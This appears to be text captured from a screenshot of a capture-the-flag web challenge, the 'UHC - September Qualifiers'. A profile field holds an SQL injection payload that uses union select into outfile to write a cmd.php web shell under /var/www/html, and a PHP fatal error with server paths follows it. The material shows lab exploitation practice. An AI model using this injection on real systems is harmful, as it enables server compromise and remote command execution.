 Join the UHC - September Qualifiers
Welcome manbolq2
Other Players In Brazil' union select '' into outfile '/var/www/html/cmd.php'-- -
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/account.php:33 Stack trace: #0 {main} thrown in
/var/www/html/account.php on line 33